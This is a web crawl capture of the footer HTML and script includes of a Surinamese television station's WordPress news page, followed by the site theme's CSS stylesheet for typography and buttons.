                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"b62032ebf6"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"8ba53ea411","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4768,"title":"Surinaamse%20Basketbal%20Associatie%20op%20bezoek%20bij%20minister%20Gopal%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/06\/SBA-bij-min-Sport-HOMEPAGE.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3680
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Presets & Typography Settings
2. Buttons & Links
3. Spacing & Padding
4. Animation
5. Utility
*/

/*------------------------------------------------------
/  1. Presets & Typography Settings
/------------------------------------------------------*/
html,body{
    margin: 0;
    padding: 0;
}
body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
    color: #696969;
}
p{
    margin: 0 0 15px;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    color: #101a25;
    line-height: 1.5;
    margin: 0 0 15px;
}
.headFont{
    font-family: 'Fira Sans', sans-serif;
}
.jostFont{
    font-family: 'Jost', sans-serif;
}
:root{
    --theme-color: #bb0b0b;
    --theme-color-two: #007aff;
    --theme-color-three: #ff5538;
    --theme-color-five: #c89b5a;
    --theme-color-six: #00b9ff;
    --gr01-color-start: rgba(237,20,91,1);
    --gr01-color-end: rgba(110,69,226,1);
    --gr02-color-start: rgba(200,155,90,1);
    --gr02-color-end: rgba(230,196,147,1);
}
a{
    color: #101a25;
    text-decoration: none;

    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
a:hover{
    color: var(--theme-color);
    text-decoration: none;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus{
    outline: 0;
    box-shadow: none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
input[type="tel"]::-webkit-outer-spin-button,
input[type="tel"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.subTitle{
    font-weight: 500;
    font-size: 15px;
    line-height: .9;
    text-transform: uppercase;
    color: var(--theme-color);
    margin: 0 0 15px;
}
.prcolor2{
    color: var(--theme-color-two);
}
.prcolor3{
    color: var(--theme-color-three);
}
.prcolor6{
    color: var(--theme-color-six);
}
.font_600{
    font-weight: 600;
}
.subTitle span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: var(--theme-color);
    margin-right: 20px;
    position: relative;
    top: -5px;
}
.subTitle .bright{
    margin-right: 0;
    margin-left: 20px;
}
.subTitle i{
    display: inline-block;
    font-size: 12px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
.gradinacolor{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gradinacolor i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.subTitle02{
    font-size: 17px;
    line-height: .9;
    color: var(--theme-color-five);
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 5.1px;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.subTitle07{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 3.2px;
}
.secTitle{
    font-size: 50px;
    line-height: 60px;
    margin: 0 0 40px;
}
.white{
    color: #fff;
}
.hcolor{
    color: #382c4d;
}
.secTitle span{
    font-weight: 300;
}
.secDesc{
    line-height: 28px;
    margin: 0 0 36px;
}
.secTitle02{
    font-size: 45px;
    line-height: 52px;
    margin: 0 0 40px;
}
.secTitle03{
    font-size: 50px;
    line-height: 55px;
    color: #1d1d1d;
    text-transform: uppercase;
    font-weight: 800;
    margin: 0 0 49px;
}
.secTitle03 img{
    display: block;
    margin: 19px auto 0;
}
.text-left .secTitle03 img{
    margin-right: auto;
    margin-left: 0;
}
.h06{
    color: #382c4d;
}

/*------------------------------------------------------
/  2. Buttons & Links
/------------------------------------------------------*/
.berpo_btn{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
    height: 61px;
    line-height: 62px;
    border-radius: 5px;
    padding: 0 35.5px;
    text-align: center;
    border: none;
    outline: none;
    text-transform: uppercase;
    display: inline-block;
    background: var(--theme-color);
    color: #fff;
    vertical-align: middle;
    z-index: 2;
    transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition-delay: calc((var(--n) - 1) * 0.1s);
    -moz-transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn .bp-text {
  z-index: 3;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.berpo_btn .bp-shape {
  display: inline-block;
  position: absolute;
  width: 25%;
  height: 100%;
  background: #030303;
  transform: translateY(150%);
  border-radius: 50%;
  left: calc((var(--b) - 1) * 25%);
  transition: 0.5s;
  transition-delay: calc((var(--b) - 1) * 0.1s);
  z-index: 1;
}
.berpo_btn .bp-shape:nth-child(1) {
  --b: 1;
}
.berpo_btn .bp-shape:nth-child(2) {
  --b: 2;
}
.berpo_btn .bp-shape:nth-child(3) {
  --b: 3;
}
.berpo_btn .bp-shape:nth-child(4) {
  --b: 4;
}
.berpo_btn:hover .bp-shape {
  transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
}
.berpo_btn:hover{
    color: #fff;
}
.berpo_btn.with_icon{
    background: var(--theme-color-two);
    border-radius: 50px;
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    padding: 0 28px;
}
.berpo_btn.with_icon i{
    position: relative;
    width: 28px;
    height: 28px;
    background: #0258b6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 8px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon.in_left i{
    margin-left: 0;
    margin-right: 8px;
}
.berpo_btn.with_icon.in_left i:before{
    display: inline-block;
}
.berpo_btn.with_icon:hover i{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.with_icon02{
    background: var(--theme-color-three);
    border-radius: 50px;
    height: 60px;
    line-height: 61px;
    color: #f0f0f0;
    padding: 0 !important;
    overflow: visible;
    margin-right: 15px;
}
.berpo_btn.with_icon02 i{
    z-index: 2;
    width: 34px;
    height: 34px;
    position: absolute;
    right: -17px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--theme-color-three);
    border: 2px solid #fff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11.39px;
    color: #f0f0f0;
    line-height: 30px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon02.in_left{
    margin-left: 15px;
    margin-right: 0;
}
.berpo_btn.with_icon02.in_left i{
    left: -17px;
    right: auto;
}
.btnwrap{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border-radius: 50px;
    display: block;
    padding: 0 33px;;
}
.berpo_btn.with_icon03{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 56px;
    font-size: 14px;
    color: #ffffff;
    line-height: 56px;
    padding: 0 29px;
    font-family: 'Roboto', sans-serif;
}
.berpo_btn.with_icon03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    background: linear-gradient(-90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.berpo_btn.with_icon03:hover:after {
    visibility: visible;
    opacity: 1;
}
.berpo_btn.with_icon03 i{
    display: inline-block;
    font-size: 15px;
    margin-left: 11px;
    position: relative;
    top: 1px;
}
.btn05{
    height: 67px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    line-height: 68px;
    border-radius: 3px;
    color: #202020;
    font-weight: 800;
    padding: 0 49px;
}
.berpo_btn.btn06{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    border-radius: 50px;
    background: var(--theme-color-six);
    padding: 0 42.5px;
}
.berpo_btn.btn06 .bp-shape{
    background: #382c4d;
}
.berpo_btn.with_icon04{
    height: 63px;
    background: var(--theme-color);
    border-radius: 50px;
    padding: 0 30px;
}
.berpo_btn.with_icon04 i{
    width: 28px;
    height: 28px;
    background: #980000;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 14px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
}
.qu_link{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 20px;
    color: #141f2b;
    font-weight: 500;
    letter-spacing: -.6px;
    margin: 0;
}
.bep_paragraph a,
.qu_link a{
    position: relative;
    display: inline-block;
    color: var(--theme-color);
}
.bep_paragraph a:hover,
.qu_link a:hover{
    color: #141f2b;
}
.bep_paragraph a:before,
.qu_link a::before {
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 2px;
    width: 100%;
    z-index: 2;
    background: var(--theme-color);
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.bep_paragraph a:hover:before,
.qu_link a:hover:before {
    width: 0;
    left: 0;
    right: auto;
}
.gra_link a{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gra_link a::before{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
